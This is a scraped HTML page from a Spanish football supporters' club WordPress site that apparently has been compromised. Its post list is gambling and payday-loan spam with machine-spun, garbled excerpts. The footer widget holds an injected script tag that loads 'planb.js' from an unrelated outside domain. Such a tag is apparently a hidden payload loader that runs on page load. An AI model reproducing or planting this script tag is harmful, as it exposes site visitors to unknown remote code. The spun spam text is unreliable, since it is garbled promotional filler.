							<a href="https://www.pmdeboadalanovena.es/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed" rel="bookmark" title="Loosest Harbors within the 50 lions slot play for real money Missouri inside the 2024 Finest Gambling enterprises and you will High Profits Las vegas Build Ports">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-146135" class="post-146135 post type-post status-publish format-standard hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed" rel="bookmark" title="Los Bonos falto Tanque Casino así­ como Apuestas referente a México 2024">
						Los Bonos falto Tanque Casino así­ como Apuestas referente a México 2024					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed" rel="bookmark" title="Los Bonos falto Tanque Casino así­ como Apuestas referente a México 2024">
							</a> 
			</figure>
			<p>Content ¿En que consisten los casinos con manga larga bono de admisión falto tanque en España?: big time gaming juegos en línea ¿Los primero es antes es algún código de propaganda de casino? Comprendiendo los Códigos de Bonos Carente Tanque Estrategias de remuneración recomendados para jubilar ganancias SpinPug: 50 freespins para los juegos seleccionados Ciertos [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-146135" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-146135" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed" rel="bookmark" title="Los Bonos falto Tanque Casino así­ como Apuestas referente a México 2024">Leer más</a></small>
					<span class="screen-reader-text">Los Bonos falto Tanque Casino así­ como Apuestas referente a México 2024</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed" rel="bookmark" title="Los Bonos falto Tanque Casino así­ como Apuestas referente a México 2024">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-146133" class="post-146133 post type-post status-publish format-standard hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed" rel="bookmark" title="Best Online Roulette Sites 2024 vikings glory play the real deal Money">
						Best Online Roulette Sites 2024 vikings glory play the real deal Money					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed" rel="bookmark" title="Best Online Roulette Sites 2024 vikings glory play the real deal Money">
							</a> 
			</figure>
			<p>Content Vikings glory play: Better Roulette Websites to Winnings Real money Getting their wagers up for grabs Must i Play Roulette On the internet for real Currency? The new statistics show that the most played live specialist online roulette online game is Live Dealer Western european Roulette. Super Roulette Alive by the Development and you [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-146133" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-146133" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed" rel="bookmark" title="Best Online Roulette Sites 2024 vikings glory play the real deal Money">Leer más</a></small>
					<span class="screen-reader-text">Best Online Roulette Sites 2024 vikings glory play the real deal Money</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed" rel="bookmark" title="Best Online Roulette Sites 2024 vikings glory play the real deal Money">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-146131" class="post-146131 post type-post status-publish format-standard hentry category-i-need-a-payday-loan-now-with-bad-credit-2 nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/that-it-houses-ripple-is-actually-bound-to-burst__trashed" rel="bookmark" title="That it houses ripple is actually bound to burst">
						That it houses ripple is actually bound to burst					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/that-it-houses-ripple-is-actually-bound-to-burst__trashed" rel="bookmark" title="That it houses ripple is actually bound to burst">
							</a> 
			</figure>
			<p>That it houses ripple is actually bound to burst Foreclosures erupted, rippling over the cost savings and you can impacting organizations and you will traders just who held this new increasingly cutting-edge ties in line with the crappy mortgages Appearing back, it is possible to see how the fresh new regulations of the Clinton and [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-146131" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/that-it-houses-ripple-is-actually-bound-to-burst__trashed?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/that-it-houses-ripple-is-actually-bound-to-burst__trashed?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-146131" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/that-it-houses-ripple-is-actually-bound-to-burst__trashed?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/that-it-houses-ripple-is-actually-bound-to-burst__trashed" rel="bookmark" title="That it houses ripple is actually bound to burst">Leer más</a></small>
					<span class="screen-reader-text">That it houses ripple is actually bound to burst</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/i-need-a-payday-loan-now-with-bad-credit-2" rel="category tag">i need a payday loan now with bad credit</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/that-it-houses-ripple-is-actually-bound-to-burst__trashed" rel="bookmark" title="That it houses ripple is actually bound to burst">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-146123" class="post-146123 post type-post status-publish format-standard hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/25-giros-regalado-falto-deposito-bonos-noviembre__trashed" rel="bookmark" title="25 giros regalado falto depósito Bonos Noviembre">
						25 giros regalado falto depósito Bonos Noviembre					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/25-giros-regalado-falto-deposito-bonos-noviembre__trashed" rel="bookmark" title="25 giros regalado falto depósito Bonos Noviembre">
							</a> 
			</figure>
			<p>Content Dinero Añadida para Colocar &#8211; fire joker Ranura en línea Presta atención a los tiempos y no ha transpirado términos de Jubilación Quejas importantes Royal Vegas Casino Demás bonos cual suele demandar en las mejores casinos online de TX Clases de bonos desprovisto tanque Las 8 Más grandes Bonos Falto Tanque Sobre Casinos Sobre [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-146123" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/25-giros-regalado-falto-deposito-bonos-noviembre__trashed?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/25-giros-regalado-falto-deposito-bonos-noviembre__trashed?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-146123" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/25-giros-regalado-falto-deposito-bonos-noviembre__trashed?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/25-giros-regalado-falto-deposito-bonos-noviembre__trashed" rel="bookmark" title="25 giros regalado falto depósito Bonos Noviembre">Leer más</a></small>
					<span class="screen-reader-text">25 giros regalado falto depósito Bonos Noviembre</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/25-giros-regalado-falto-deposito-bonos-noviembre__trashed" rel="bookmark" title="25 giros regalado falto depósito Bonos Noviembre">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
								<div class="masonry-layout__panel"><!--Mansory Layout fix: wrap each article-->
			<article id="post-145949" class="post-145949 post type-post status-publish format-standard hentry category-admin nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience" rel="bookmark" title="Crazy Swarm 2 Slot Demonstration and you may Comment Force To experience">
						Crazy Swarm 2 Slot Demonstration and you may Comment Force To experience					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience" rel="bookmark" title="Crazy Swarm 2 Slot Demonstration and you may Comment Force To experience">
							</a> 
			</figure>
			<p>Posts To experience Local casino Software the real deal Money Outros slots de demonstração Force Gaming para poder jogar em 2024 Wild Swarm Slot RTP, Payment and Volatility Comparable Slots That said, the balance for the video slot is additionally enough which you can just as much leave having much less. When you’ve installed the [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-145949" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-145949" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>					<small class="clearfix readmore"><a href="https://www.pmdeboadalanovena.es/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience" rel="bookmark" title="Crazy Swarm 2 Slot Demonstration and you may Comment Force To experience">Leer más</a></small>
					<span class="screen-reader-text">Crazy Swarm 2 Slot Demonstration and you may Comment Force To experience</span>
										<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 25, 2024 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/admin" rel="category tag">Admin</a></small><br>
																<small class="comments">
							<a href="https://www.pmdeboadalanovena.es/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience" rel="bookmark" title="Crazy Swarm 2 Slot Demonstration and you may Comment Force To experience">
															</a> 
						</small>
									</div>
					</article>
		</div><!--Mansory Layout fix: wrap each article-->
		
																	<article id="frontpage">
							<nav class="row">
								<small class="nav-previous col-xs-6"><a href="https://www.pmdeboadalanovena.es/page/2" ><i class="fa fa-chevron-left"></i> Artículos antiguos</a></small>
								<small class="nav-next col-xs-6 text-right"></small>
							</nav>
						</article>
							
			</section>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate10.cleantalk.org/pixel/063d373d078cbbf7cc4ba48aac121d23.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be-%d1%82%d1%83%d1%80%d0%bd%d0%b8%d1%80%d1%8b":145715,"https:\/\/www.pmdeboadalanovena.es\/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-arkada-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82":145561,"https:\/\/www.pmdeboadalanovena.es\/app-oficial-pm-de-boada-la-9":659,"https:\/\/www.pmdeboadalanovena.es\/la-novena":327,"https:\/\/www.pmdeboadalanovena.es\/loosest-harbors-within-the-50-lions-slot-play-for-real-money-missouri-inside-the-2024-finest-gambling-enterprises-and-you-will-high-profits-las-vegas-build-ports__trashed":146139,"https:\/\/www.pmdeboadalanovena.es\/los-bonos-falto-tanque-casino-asi-como-apuestas-referente-a-mexico-2024__trashed":146135,"https:\/\/www.pmdeboadalanovena.es\/best-online-roulette-sites-2024-vikings-glory-play-the-real-deal-money__trashed":146133,"https:\/\/www.pmdeboadalanovena.es\/that-it-houses-ripple-is-actually-bound-to-burst__trashed":146131,"https:\/\/www.pmdeboadalanovena.es\/25-giros-regalado-falto-deposito-bonos-noviembre__trashed":146123,"https:\/\/www.pmdeboadalanovena.es\/crazy-swarm-2-slot-demonstration-and-you-may-comment-force-to-experience":145949};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Thu, 19 Feb 2026 16:29:48 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V359V1fYYGC3ZOBy-fhCjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926597362');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>